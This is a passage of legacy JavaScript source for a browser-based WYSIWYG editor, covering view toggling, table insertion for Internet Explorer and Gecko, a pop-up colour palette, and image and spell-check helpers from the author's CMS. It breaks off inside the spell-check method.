WYSIWYG_Editor.prototype._toggle_mode_gecko = function (){
    if(this.viewMode == 2){
        var html = document.getElementById(this.wysiwyg_content).contentWindow.document.body.ownerDocument.createRange();
        html.selectNodeContents(document.getElementById(this.wysiwyg_content).contentWindow.document.body);
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML = html.toString();
        document.getElementById(this.wysiwyg_content).contentWindow.focus();
        this.viewMode = 1; // WYSIWYG
    }else{
        var html = document.createTextNode(document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML);
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML = '';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.appendChild(html);
        document.getElementById(this.wysiwyg_content).contentWindow.focus();
        this.viewMode = 2; // Code
    }
}

/**
*   WYSIWYG_Editor::_get_offset_left
*
*   Used to define position of pop-up pallete window in Gecko browsers
**/
WYSIWYG_Editor.prototype._get_offset_left = function (elm){
    var mOffsetLeft=elm.offsetLeft;
    var mOffsetParent=elm.offsetParent;
    while(mOffsetParent){
        mOffsetLeft += mOffsetParent.offsetLeft;
        mOffsetParent=mOffsetParent.offsetParent;
    }
    return mOffsetLeft;
}

/**
*   WYSIWYG_Editor::_get_offset_top
*
*   Used to define position of pop-up pallete window in Gecko browsers
**/
WYSIWYG_Editor.prototype._get_offset_top = function (elm){
    var mOffsetTop=elm.offsetTop;
    var mOffsetParent=elm.offsetParent;
    while(mOffsetParent){
        mOffsetTop += mOffsetParent.offsetTop;
        mOffsetParent=mOffsetParent.offsetParent;
    }
    return mOffsetTop;
}

/**
*   WYSIWYG_Editor::insertTable
*
*   Used for inserting a table into the IFRAME content window
**/
WYSIWYG_Editor.prototype.insertTable = function (){
    colstext = prompt('Enter the number of columns per row.');
    rowstext = prompt('Enter the number of rows to create.');
    rows = parseInt(rowstext,'0');
    cols = parseInt(colstext,'0');

    if(this.isMSIE()){
        return this._insert_table_ie(cols,rows);
    }else{
        return this._insert_table_gecko(cols,rows);
    }
}

/**
*   WYSIWYG_Editor::_insert_table_ie
*
*   This is the browser engine-specific code for inserting a table for MSIE browsers.
*
*   @param  cols    The number of columns to create
*   @param  rows    The number of rows to create
**/
WYSIWYG_Editor.prototype._insert_table_ie = function (cols, rows){
    document.getElementById(this.wysiwyg_content).contentWindow.focus();

    //get current selected range
    var cursor=document.getElementById(this.wysiwyg_content).contentWindow.document.selection.createRange();
    if((rows > 0) && (cols > 0)){
        var tableHTML = '<table border="'+this.table_border+'" cellpadding="'+this.table_cell_padding+'" cellspacing="'+this.table_cell_spacing+'">';
        while(rows>0){
            rows--;
            var rowCols = cols;
            tableHTML = tableHTML + '<tr>';
            while(parseInt(rowCols)>0){
                rowCols--;
                tableHTML=tableHTML+'<td>&nbsp;</td>';
            }
            tableHTML = tableHTML + '</tr>';
        }
        tableHTML = tableHTML + '</table>';
        cursor.pasteHTML(tableHTML);
        document.getElementById(this.wysiwyg_content).contentWindow.focus();
    }
    return true;
}

/**
*   WYSIWYG_Editor::_insert_table_gecko
*
*   This is the browser engine-specific code for inserting a table for Gecko browsers.
*
*   @param  cols    The number of columns to create
*   @param  rows    The number of rows to create
**/
WYSIWYG_Editor.prototype._insert_table_gecko = function (cols, rows){
    contentWin=document.getElementById(this.wysiwyg_content).contentWindow;
    if((rows > 0) && (cols > 0)){
        table=contentWin.document.createElement('table');
        table.setAttribute('border', this.table_border);
        table.setAttribute('cellpadding', this.table_cell_padding);
        table.setAttribute('cellspacing', this.table_cell_spacing);
        tbody=contentWin.document.createElement('tbody');
        for(i=0;i<rows;i++){
            tr=contentWin.document.createElement('tr');
            for(j=0;j<cols;j++){
                td=contentWin.document.createElement('td');
                br=contentWin.document.createElement('br');
                td.appendChild(br);
                tr.appendChild(td);
            }
            tbody.appendChild(tr);
        }
        table.appendChild(tbody);
        this._insert_element_gecko(contentWin, table);
    }
    return true;
}

/**
*   WYSIWYG_Editor::_insert_element_gecko
*
*   Used by Gecko browsers to insert elements into the document for the insertTable method
*
*   @param  win The window object to insert the element into
*   @param  elem    The element to insert into the content window
**/
WYSIWYG_Editor.prototype._insert_element_gecko = function (win, elem){
    var sel = win.getSelection();           // get current selection
    var range = sel.getRangeAt(0);          // get the first range of the selection (there's almost always only one range)
    sel.removeAllRanges();                  // deselect everything
    range.deleteContents();                 // remove content of current selection from document
    var container = range.startContainer;   // get location of current selection
    var pos = range.startOffset;
    range=document.createRange();           // make a new range for the new selection

    if (container.nodeType==3 && elem.nodeType==3) {
        // if we insert text in a textnode, do optimized insertion
        container.insertData(pos, elem.nodeValue);

        // put cursor after inserted text
        range.setEnd(container, pos+elem.length);
        range.setStart(container, pos+elem.length);
    }else{
        var afterNode;
        if (container.nodeType==3) {
          // when inserting into a textnode we create 2 new textnodes and put the elem in between
          var textNode = container;
          container = textNode.parentNode;
          var text = textNode.nodeValue;

          var textBefore = text.substr(0,pos);  // text before the split
          var textAfter = text.substr(pos);     // text after the split

          var beforeNode = document.createTextNode(textBefore);
          var afterNode = document.createTextNode(textAfter);

          // insert the 3 new nodes before the old one
          container.insertBefore(afterNode, textNode);
          container.insertBefore(elem, afterNode);
          container.insertBefore(beforeNode, elem);

          // remove the old node
          container.removeChild(textNode);
        }else{
          // else simply insert the node
          afterNode = container.childNodes[pos];
          container.insertBefore(elem, afterNode);
        }
    }
}

/**
*   WYSIWYG_Editor::setColor
*
*   Used to set the text or highlight color of the selected text in Gecko engine browsers
**/
WYSIWYG_Editor.prototype.setColor = function (color, command){
    // close the window we made to display the pallete in
    if(typeof(pwin)=='object'){ // make sure it exists
        if(!pwin.closed){ // if it is still open
            pwin.close();
        }
    }

    // only one difference for MSIE
    if(this.isMSIE() && command == 'hilitecolor') command = 'backcolor';

    //get current selected range
    var sel=document.getElementById(this.wysiwyg_content).contentWindow.document.selection;
    if(sel!=null){
        rng=sel.createRange();
    }

    document.getElementById(this.wysiwyg_content).contentWindow.focus();
    if(document.getElementById(this.wysiwyg_content).contentWindow.document.queryCommandEnabled(command)){
        document.getElementById(this.wysiwyg_content).contentWindow.document.execCommand(command, false, color);
    }else return false;
    document.getElementById(this.wysiwyg_content).contentWindow.focus();
    return true;
}

/**
*   WYSIWYG_Editor::getPallete
*
*   Apply a text color to selected text or starting at current position
*
*   @param  command string  Used to determine which pallete pop-up to display
**/
WYSIWYG_Editor.prototype.getPallete = function (command, optn, evnt) {
    // get the pallete HTML code
    html = this._get_palette_html(command);

    // close the window we made to display the pallete in
    // this is in case someone clicked the hilitecolor, then clicked the forcolor button
    // without making a choice
    if(typeof(pwin)=='object'){ // make sure it exists
        if(!pwin.closed){ // if it is still open
            pwin.close();
        }
    }

    // OK, now I need to open a new window to capture a click from
    pwin = window.open('','colorPallete','dependent=yes, directories=no, fullscreen=no,hotkeys=no,height=120,width=172,left='+evnt.screenX+',top='+evnt.screenY+',locatoin=no,menubar=no,resizable=no,scrollbars=no,status=no,titlebar=no,toolbar=no');
    pwin.document.write(html);
    pwin.document.close(); // prevents page from attempting to load more code
}

/**
*   WYSIWYG_Editor::isSupported
*
*   Checks that the browser supports this programming by writing an invisible IFRAME and testing its properties
*/
WYSIWYG_Editor.prototype.isSupported = function () {
    // This is to get rid of the browser UA check that was previously implemented for this class.
    // should be called from somewhere in the body of the document for best results
    document.write('<iframe id="WYSIWYG_Editor_Testing_Browser_Features" style="display: none; visibility: hidden;"></iframe>');
    test = typeof(document.getElementById('WYSIWYG_Editor_Testing_Browser_Features').contentWindow);
    if(test == 'object'){
        return true;
    }else{
        return false;
    }
    return this.supported;
}

/**
*   WYSIWYG_Editor::isMSIE
*
*   Checks if browser is MSIE by testing the document.all property that is only supported by MSIE and AOL
*/
WYSIWYG_Editor.prototype.isMSIE = function (){
    if(typeof(document.all)=='object'){
        return true;
    }else{
        return false;
    }
}

/**
*   WYSIWYG_Editor::_get_palette_html
*
*   Generates the HTML that will be used in the color palette pop-ups.
*
*   @param  command string  The command that indicates which text color is being set
**/
WYSIWYG_Editor.prototype._get_palette_html = function (command) {
    s =     '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">';
    s = s + '<html>';
    s = s + ' <head>';
    s = s + '  <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">';
    s = s + '  <title>Color Pallete</title>';
    s = s + '  <style type="text/css">';
    s = s + '   <!--';
    s = s + '    html,body{margin: 0px; padding: 0px; color: black; background-color: white;}';
    s = s + '    td{border: black none 2px;}';
    s = s + '    td:hover{border: white solid 2px;}';
    s = s + '   -->';
    s = s + '  </style>';
    s = s + ' </head>';
    s = s + '';
    // we want the focus is brought to this new page
    s = s + ' <body onload="window.focus();window.focus();window.focus();" onblur="window.focus();window.focus()">';
    s = s + '  <table border="0" cellpadding="0" cellspacing="2">';
    s = s + '   <tr>';
    s = s + '    <td id="cFFFFFF" bgcolor="#FFFFFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCCCC" bgcolor="#FFCCCC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCC99" bgcolor="#FFCC99" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFFF99" bgcolor="#FFFF99" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFFFCC" bgcolor="#FFFFCC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c99FF99" bgcolor="#99FF99" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c99FFFF" bgcolor="#99FFFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCCFFFF" bgcolor="#CCFFFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCCCCFF" bgcolor="#CCCCFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCCFF" bgcolor="#FFCCFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="cCCCCCC" bgcolor="#CCCCCC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF6666" bgcolor="#FF6666" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF9966" bgcolor="#FF9966" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFFF66" bgcolor="#FFFF66" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFFF33" bgcolor="#FFFF33" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c66FF99" bgcolor="#66FF99" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c33FFFF" bgcolor="#33FFFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c66FFFF" bgcolor="#66FFFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c9999FF" bgcolor="#9999FF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF99FF" bgcolor="#FF99FF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="cC0C0C0" bgcolor="#C0C0C0" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF0000" bgcolor="#FF0000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF9900" bgcolor="#FF9900" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCC66" bgcolor="#FFCC66" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFFF00" bgcolor="#FFFF00" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c33FF33" bgcolor="#33FF33" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c66CCCC" bgcolor="#66CCCC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c33CCFF" bgcolor="#33CCFF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c6666CC" bgcolor="#6666CC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCC66CC" bgcolor="#CC66CC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="c999999" bgcolor="#999999" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCC0000" bgcolor="#CC0000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFF6600" bgcolor="#FF6600" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCC33" bgcolor="#FFCC33" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cFFCC00" bgcolor="#FFCC00" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c33CC00" bgcolor="#33CC00" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c00CCCC" bgcolor="#00CCCC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c3366FF" bgcolor="#3366FF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c6633FF" bgcolor="#6633FF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCC33CC" bgcolor="#CC33CC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="c666666" bgcolor="#666666" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c990000" bgcolor="#990000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCC6600" bgcolor="#CC6600" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="cCC9933" bgcolor="#CC9933" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c999900" bgcolor="#999900" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c009900" bgcolor="#009900" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c339999" bgcolor="#339999" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c3333FF" bgcolor="#3333FF" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c6600CC" bgcolor="#6600CC" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c993399" bgcolor="#993399" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="c333333" bgcolor="#333333" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c660000" bgcolor="#660000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c993300" bgcolor="#993300" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c996633" bgcolor="#996633" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c666600" bgcolor="#666600" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c006600" bgcolor="#006600" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c336666" bgcolor="#336666" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c000099" bgcolor="#000099" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c333399" bgcolor="#333399" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c663366" bgcolor="#663366" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '   <tr>';
    s = s + '    <td id="c000000" bgcolor="#000000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c330000" bgcolor="#330000" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c663300" bgcolor="#663300" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c663333" bgcolor="#663333" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c333300" bgcolor="#333300" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c003300" bgcolor="#003300" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c003333" bgcolor="#003333" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c000066" bgcolor="#000066" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c330099" bgcolor="#330099" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '    <td id="c330033" bgcolor="#330033" width="15" height="15" style="cursor:pointer" onclick="str=this.id;color=str.replace(\'c\',\'#\');opener.'+this.instance_name+'.setColor(color,\''+command+'\');window.close();"><img width="1" height="1" alt="" src=""></td>';
    s = s + '   </tr>';
    s = s + '  </table>';
    s = s + ' </body>';
    s = s + '</html>';
    return s;
}

/*****
    The following methods are used in my own custom CMS, but I have left them here for
    reference purposes in the event that you too want to incorporate some of this
    additional functionality.
*****/

/**
*   WYSIWYG_Editor::insertImage
*
*   Brings a pop-up window for the user to choose an image from to insert into the contents
*   This is really only part of my custom CMS, but I left it here for reference if other people
*   want to use a similar method.
**/
WYSIWYG_Editor.prototype.insertImage = function (){
    this.imagePopUp=window.open(this.site_path+'/_include/back_end/image_dialog.php?page_title='+this.page_title,'','width=620,height=500,resizable=1,scrollbars=yes');

    //get current selected range
    var sel=document.getElementById(this.wysiwyg_content).contentWindow.document.selection;
    if(sel!=null){
        rng=sel.createRange();
    }
}

/**
*   WYSIWYG_Editor::addImage
*
*   Puts the image into the editor iframe (Called from the pop-up window that insertImage creates)
**/
WYSIWYG_Editor.prototype.addImage = function (thisimage){
    if(this.imagePopUp && !this.imagePopUp.closed)
        this.imagePopUp.close();
    document.getElementById(this.wysiwyg_content).contentWindow.focus()
    if(this.viewMode==1){
        var x=document.getElementById(this.wysiwyg_content).contentWindow.document;
        x.execCommand('insertimage', false, thisimage);
    }
}

/**
*   WYSIWYG_Editor::checkSpelling
*
*   This method uses spellerpages 0.5.1 to check the spelling of our
*   content area's HTML code... May not produce the results we really
*   want, but it's better than not having any checking!
**/
WYSIWYG_Editor.prototype.checkSpelling = function (){
    if(this.spell_path.length > 0){
/**
NOW I WOULD LIKE A WAY TO DYNAMICALLY INCLUDE THE JAVASCRIPT FILE HERE. (LIKE INCLUDE IN PHP)
OTHERWISE, YOU NEED TO INCLUDE THE JS FILE IN THE HTML PAGE. I WANT TO AVOID THAT IF POSSIBLE.
I WASN'T ABLE TO FIND A CLEAN WAY OF DOING SO, AND USING XMLHttpRequest DIDN'T WORK.
**/

        if(typeof(spellChecker)!='undefined'){
            // file is included, time to create an object to use

            this.speller = new spellChecker(document.getElementById(this.wysiwyg_hidden));
            if(typeof(this.speller)!='undefined'){
                this.prepareSubmit(); // so that we are using the most updated code
                this.speller.popUpUrl = this.spell_path+'/spellchecker.html';
                this.speller.popUpName = 'spellchecker';
                //this.speller.popUpProps = "menu=no,width=440,height=350,top=70,left=120,resizable=yes,status=yes";
                this.speller.popUpProps = "width=440,height=350,top=70,left=120,resizable=yes,status=yes";
                
                // choose which method you are going to use... there is php, ColdFusion and
                // cgi/perl that comes with spellerpages you will need to customize that script.
                // In this instance, the PHP script has been configured to accept settings
                // via query string which is not supported by the default script provided as spellchecker.php
                this.speller.spellCheckScript = this.spell_path+'/server-scripts/spellchecker.php?spellercss='+this.spell_path+'/spellerStyle.css&word_win_src='+this.spell_path+'/wordWindow.js';
                
